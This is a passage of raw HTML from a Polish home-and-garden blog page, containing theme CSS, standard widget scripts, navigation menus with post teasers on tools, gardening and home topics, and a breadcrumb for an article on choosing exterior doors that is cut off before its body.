		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: 'Lato', Open Sans, sans-serif;
			font-size: 14px;
			font-weight: 400;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: Oswald, sans-serif; font-weight: 700; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
		.body-font { font-family: Open Sans, sans-serif; font-weight: 400; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: 'Oswald', sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #84c142;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #84c142; }
		.button-primary { color: #84c142; border-color: #84c142; }
		.primary-border { border-color: #84c142; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #333333;
			color: #eeeeee;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #eeeeee;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #84c142;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #84c142; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #f9f9f9;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #333333;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #84c142;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #84c142; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #84c142; }

		.widget_vw_widget_categories a:hover { color: #84c142; }

		/* Footer Colors */
		#footer {
			background-color: #111111;
		}

		#footer .widget-title {
			color: #84c142;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #999999; }

		.copyright {
			background-color: #333333;
		}
		.copyright, .copyright a {
			color: #dddddd;
		}

		/* Custom Styles */
					</style>
	
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="top" class="post-template-default single single-post postid-15663 single-format-standard custom-background site-layout-full-medium site-disable-post-box-effects">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">
                                    <!-- CUSTOM SEARCH BEGIN -->
                                    <div id="search-99" class="widget_search">
                                    	<form action="http://hobbydom.pl/" id="searchform" class="searchform" method="get">
											<input type="text" id="s" name="s" value="Szukaj" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off">
											<button class="search-button"><i class="icon-entypo-search"></i></button>
										</form>
									</div>
                                    <!-- CUSTOM SEARCH END -->
									<a class="site-social-icon" href="https://www.facebook.com/hobbydompl" title="Facebook" target="_blank"><i class="icon-social-facebook"></i></a>									<a class="instant-search-icon" id="search-hd" href="#menu1"><i class="icon-entypo-search"></i></a>
								</div>

								<a id="open-mobile-nav" href="#mobile-nav" title="Search"><i class="icon-entypo-menu"></i></a>
								
								<nav id="top-nav-wrapper">
								<ul id="menu-menu_2" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-1534" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://hobbydom.pl/kategoria/warsztat-2/" class="menu-link main-menu-link"><span>Warsztat</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1537" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-reczne/" class="menu-link sub-menu-link"><span>Narzędzia ręczne</span></a></li>
	<li id="nav-menu-item-1538" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-zmechanizowane/" class="menu-link sub-menu-link"><span>Narzędzia zmechanizowane</span></a></li>
	<li id="nav-menu-item-1536" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-ogrodowe/" class="menu-link sub-menu-link"><span>Narzędzia ogrodowe</span></a></li>
	<li id="nav-menu-item-1535" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/warsztat-2/materialy/" class="menu-link sub-menu-link"><span>Materiały</span></a></li>
	<li id="nav-menu-item-1544" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hobbydom.pl/przeglad-rynku/" class="menu-link sub-menu-link"><span>Przeglądy rynku</span></a></li>
</ul>
</li>
<li id="nav-menu-item-1523" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://hobbydom.pl/kategoria/ogrod/" class="menu-link main-menu-link"><span>Ogród</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1525" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/ogrod/porady-ogrodnicze/" class="menu-link sub-menu-link"><span>Porady ogrodnicze</span></a></li>
	<li id="nav-menu-item-1524" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/ogrod/architektura-ogrodowa/" class="menu-link sub-menu-link"><span>Architektura ogrodowa</span></a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/ogrod/zbiorniki-wodne/" class="menu-link sub-menu-link"><span>Zbiorniki wodne</span></a></li>
</ul>
</li>
<li id="nav-menu-item-1539" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://hobbydom.pl/kategoria/dom/" class="menu-link main-menu-link"><span>Dom</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1543" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/dom/wystroj-wnetrz/" class="menu-link sub-menu-link"><span>Wystrój wnętrz</span></a></li>
	<li id="nav-menu-item-1542" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/dom/urzadzenia-i-instalacje/" class="menu-link sub-menu-link"><span>Urządzenia i instalacje</span></a></li>
	<li id="nav-menu-item-1541" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/dom/budowa-i-remont/" class="menu-link sub-menu-link"><span>Budowa i remont</span></a></li>
</ul>
</li>
<li id="nav-menu-item-1527" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/" class="menu-link main-menu-link"><span>Relaks i hobby</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1528" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/grillowanie-wedzenie/" class="menu-link sub-menu-link"><span>Grillowanie, wędzenie&#8230;</span></a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/majsterkowanie/" class="menu-link sub-menu-link"><span>Majsterkowanie</span></a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/rekreacja/" class="menu-link sub-menu-link"><span>Rekreacja</span></a></li>
</ul>
</li>
<li id="nav-menu-item-483" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/marki-i-firmy/" class="menu-link main-menu-link"><span>Marki i firmy</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="https://hobbydom.pl/">
																													<img src="http://hobbydom.pl/wp-content/uploads/2014/01/logo.png" alt="Hobby Dom" class="logo-original" />
																											</a>
								</div>
							
																<div class="header-ads">
									<!--<a href="http://hobbydom.pl/konkurs/"><img width="517" height="64" src="http://hobbydom.pl/wp-content/uploads/2014/08/konkurs1.gif" /></a>-->								</div>
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<nav id="main-nav-wrapper"><ul id="menu-menu_1" class="main-nav list-unstyled"><li id="nav-menu-item-1522" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/warsztat-2/" class="menu-link main-menu-link"><span>Warsztat</span></a><div class="sub-menu-container">					<ul class="sub-posts">
						<li class="col-sm-4"><article class="post-17521 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/spawarka-mig-mag-czy-mma-co-lepiej-sprawdzi-sie-w-domu-praktyczne-porownanie-dla-majsterkowiczow/" title="Link do Spawarka MIG/MAG czy MMA &#8211; co lepiej sprawdzi się w domu? Praktyczne porównanie dla majsterkowiczów" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/11/glowne_spawanie-altanki-ogrodowej-mig-mag-mma-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Altanka Ogrodowa" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/spawarka-mig-mag-czy-mma-co-lepiej-sprawdzi-sie-w-domu-praktyczne-porownanie-dla-majsterkowiczow/" title="Link do Spawarka MIG/MAG czy MMA &#8211; co lepiej sprawdzi się w domu? Praktyczne porównanie dla majsterkowiczów" rel="bookmark">Spawarka MIG/MAG czy MMA &#8211; co lepiej sprawdzi się w domu? Praktyczne porównanie dla majsterkowiczów</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/spawarka-mig-mag-czy-mma-co-lepiej-sprawdzi-sie-w-domu-praktyczne-porownanie-dla-majsterkowiczow/" class="post-date" title="Link do Spawarka MIG/MAG czy MMA &#8211; co lepiej sprawdzi się w domu? Praktyczne porównanie dla majsterkowiczów" rel="bookmark">30 listopada 2025</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-8833 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/praktyczna-lawa-zaciskowa/" title="Link do Praktyczna ława zaciskowa" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2016/04/Lawa_zaciskowa_5-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Ława zaciskowa" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/praktyczna-lawa-zaciskowa/" title="Link do Praktyczna ława zaciskowa" rel="bookmark">Praktyczna ława zaciskowa</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/praktyczna-lawa-zaciskowa/" class="post-date" title="Link do Praktyczna ława zaciskowa" rel="bookmark">29 października 2025</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17513 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/serwis-traktorkow-kubota-typowe-usterki-i-szybkie-naprawy/" title="Link do Serwis traktorków Kubota &#8211; typowe usterki i szybkie naprawy" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/10/Serwis_traktorkow_Kubota-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2025/10/Serwis_traktorkow_Kubota-750x420.jpg 750w, https://hobbydom.pl/wp-content/uploads/2025/10/Serwis_traktorkow_Kubota-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/serwis-traktorkow-kubota-typowe-usterki-i-szybkie-naprawy/" title="Link do Serwis traktorków Kubota &#8211; typowe usterki i szybkie naprawy" rel="bookmark">Serwis traktorków Kubota &#8211; typowe usterki i szybkie naprawy</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/serwis-traktorkow-kubota-typowe-usterki-i-szybkie-naprawy/" class="post-date" title="Link do Serwis traktorków Kubota &#8211; typowe usterki i szybkie naprawy" rel="bookmark">25 października 2025</a>
		</div>
	</div>

</article></li>					</ul>

				</div>
</li>
<li id="nav-menu-item-1532" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/ogrod/" class="menu-link main-menu-link"><span>Ogród</span></a><div class="sub-menu-container">					<ul class="sub-posts">
						<li class="col-sm-4"><article class="post-17480 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/zakladanie-i-pielegnacja-ogrodow-co-warto-wiedziec/" title="Link do Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/07/Zakladanie-i-pielegnacja-ogrodow-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/zakladanie-i-pielegnacja-ogrodow-co-warto-wiedziec/" title="Link do Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" rel="bookmark">Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/zakladanie-i-pielegnacja-ogrodow-co-warto-wiedziec/" class="post-date" title="Link do Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" rel="bookmark">23 lipca 2025</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17451 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/dlaczego-warto-postawic-na-wlasna-uprawe-oliwki-europejskiej/" title="Link do Dlaczego warto postawić na własną uprawę oliwki europejskiej?" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/05/Uprawa_oliwki_europejskiej-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="uprawa oliwki europejskiej" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/dlaczego-warto-postawic-na-wlasna-uprawe-oliwki-europejskiej/" title="Link do Dlaczego warto postawić na własną uprawę oliwki europejskiej?" rel="bookmark">Dlaczego warto postawić na własną uprawę oliwki europejskiej?</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/dlaczego-warto-postawic-na-wlasna-uprawe-oliwki-europejskiej/" class="post-date" title="Link do Dlaczego warto postawić na własną uprawę oliwki europejskiej?" rel="bookmark">12 maja 2025</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17393 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/baseny-ogrodowe-i-zadaszenia-dlaczego-warto-zainwestowac-w-basen-ogrodowy/" title="Link do Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2024/11/Baseny_ogrodowe_z_zadaszeniem-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="basen ogrodowy z zadaszeniem" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/baseny-ogrodowe-i-zadaszenia-dlaczego-warto-zainwestowac-w-basen-ogrodowy/" title="Link do Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?" rel="bookmark">Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/baseny-ogrodowe-i-zadaszenia-dlaczego-warto-zainwestowac-w-basen-ogrodowy/" class="post-date" title="Link do Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?" rel="bookmark">25 listopada 2024</a>
		</div>
	</div>

</article></li>					</ul>

				</div>
</li>
<li id="nav-menu-item-1533" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://hobbydom.pl/kategoria/dom/" class="menu-link main-menu-link"><span>Dom</span></a><div class="sub-menu-container">					<ul class="sub-posts">
						<li class="col-sm-4"><article class="post-17541 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/inteligentne-lustra-dla-domu-czy-warto/" title="Link do Inteligentne lustra dla domu – czy warto?" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2026/01/Inteligentne_lustra-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Inteligentne lustra" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/inteligentne-lustra-dla-domu-czy-warto/" title="Link do Inteligentne lustra dla domu – czy warto?" rel="bookmark">Inteligentne lustra dla domu – czy warto?</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/inteligentne-lustra-dla-domu-czy-warto/" class="post-date" title="Link do Inteligentne lustra dla domu – czy warto?" rel="bookmark">23 stycznia 2026</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17533 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/instalacja-oczyszczalni-i-zbiornika-krok-po-kroku-na-co-zwrocic-uwage/" title="Link do Instalacja oczyszczalni i zbiornika krok po kroku – na co zwrócić uwagę?" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/12/montazu-oczyszczalni-przydomowej-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="montażu oczyszczalni przydomowej" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/instalacja-oczyszczalni-i-zbiornika-krok-po-kroku-na-co-zwrocic-uwage/" title="Link do Instalacja oczyszczalni i zbiornika krok po kroku – na co zwrócić uwagę?" rel="bookmark">Instalacja oczyszczalni i zbiornika krok po kroku – na co zwrócić uwagę?</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/instalacja-oczyszczalni-i-zbiornika-krok-po-kroku-na-co-zwrocic-uwage/" class="post-date" title="Link do Instalacja oczyszczalni i zbiornika krok po kroku – na co zwrócić uwagę?" rel="bookmark">23 grudnia 2025</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17530 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/szukasz-pomocy-przy-awarii-agd-fachowa-obsluga-i-serwis-na-terenie-lublina/" title="Link do Szukasz pomocy przy awarii AGD? Fachowa obsługa i serwis na terenie Lublina" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/12/Awaria_sprzetu_AGD-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="naprawa zmywarki" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/szukasz-pomocy-przy-awarii-agd-fachowa-obsluga-i-serwis-na-terenie-lublina/" title="Link do Szukasz pomocy przy awarii AGD? Fachowa obsługa i serwis na terenie Lublina" rel="bookmark">Szukasz pomocy przy awarii AGD? Fachowa obsługa i serwis na terenie Lublina</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/szukasz-pomocy-przy-awarii-agd-fachowa-obsluga-i-serwis-na-terenie-lublina/" class="post-date" title="Link do Szukasz pomocy przy awarii AGD? Fachowa obsługa i serwis na terenie Lublina" rel="bookmark">23 grudnia 2025</a>
		</div>
	</div>

</article></li>					</ul>

				</div>
</li>
<li id="nav-menu-item-1531" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/" class="menu-link main-menu-link"><span>Relaks i hobby</span></a><div class="sub-menu-container">					<ul class="sub-posts">
						<li class="col-sm-4"><article class="post-17537 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/tarcze-elektroniczne-do-darta-idealne-na-nowe-domowe-hobby/" title="Link do Tarcze elektroniczne do darta &#8211; idealne na nowe domowe hobby" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2026/01/glowne_TarczaelektronicznaMatepro-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="elektroniczna tarcza do darta" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/tarcze-elektroniczne-do-darta-idealne-na-nowe-domowe-hobby/" title="Link do Tarcze elektroniczne do darta &#8211; idealne na nowe domowe hobby" rel="bookmark">Tarcze elektroniczne do darta &#8211; idealne na nowe domowe hobby</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/tarcze-elektroniczne-do-darta-idealne-na-nowe-domowe-hobby/" class="post-date" title="Link do Tarcze elektroniczne do darta &#8211; idealne na nowe domowe hobby" rel="bookmark">5 stycznia 2026</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17477 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/aromatyczny-ogrodek-ziolowy-dlaczego-warto-i-jak-zaczac/" title="Link do Aromatyczny ogródek ziołowy – dlaczego warto i jak zacząć?" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/07/Aromatyczny_ogrodek_ziolowy-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="zioła" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/aromatyczny-ogrodek-ziolowy-dlaczego-warto-i-jak-zaczac/" title="Link do Aromatyczny ogródek ziołowy – dlaczego warto i jak zacząć?" rel="bookmark">Aromatyczny ogródek ziołowy – dlaczego warto i jak zacząć?</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/aromatyczny-ogrodek-ziolowy-dlaczego-warto-i-jak-zaczac/" class="post-date" title="Link do Aromatyczny ogródek ziołowy – dlaczego warto i jak zacząć?" rel="bookmark">23 lipca 2025</a>
		</div>
	</div>

</article></li><li class="col-sm-4"><article class="post-17406 post-box post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="https://hobbydom.pl/top-5-najlepszych-gield-kryptowalutowych-w-2025-roku/" title="Link do Top 5 Najlepszych Giełd Kryptowalutowych w 2025 Roku" rel="bookmark">
							<img width="750" height="420" src="https://hobbydom.pl/wp-content/uploads/2025/01/Toobit_Top-5-Najlepszych-Gield-Kryptowalutowych-750x420.jpg" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Top 5 Najlepszych Giełd Kryptowalutowych" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<h3 class="title"><a href="https://hobbydom.pl/top-5-najlepszych-gield-kryptowalutowych-w-2025-roku/" title="Link do Top 5 Najlepszych Giełd Kryptowalutowych w 2025 Roku" rel="bookmark">Top 5 Najlepszych Giełd Kryptowalutowych w 2025 Roku</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/top-5-najlepszych-gield-kryptowalutowych-w-2025-roku/" class="post-date" title="Link do Top 5 Najlepszych Giełd Kryptowalutowych w 2025 Roku" rel="bookmark">17 stycznia 2025</a>
		</div>
	</div>

</article></li>					</ul>

				</div>
</li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->



<div id="page-wrapper" class="container">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
        
			<p id="breadcrumbs"><span><span><a href="https://hobbydom.pl/">Home</a> » <span><a href="https://hobbydom.pl/nowosci-rynkowe/">Nowości</a> » <span><a href="https://hobbydom.pl/kategoria/dom/">Dom</a> » <span class="breadcrumb_last" aria-current="page">Drzwi zewnętrzne do domu &#8211; na co zwrócić uwagę przy wyborze?</span></span></span></span></span></p>
			
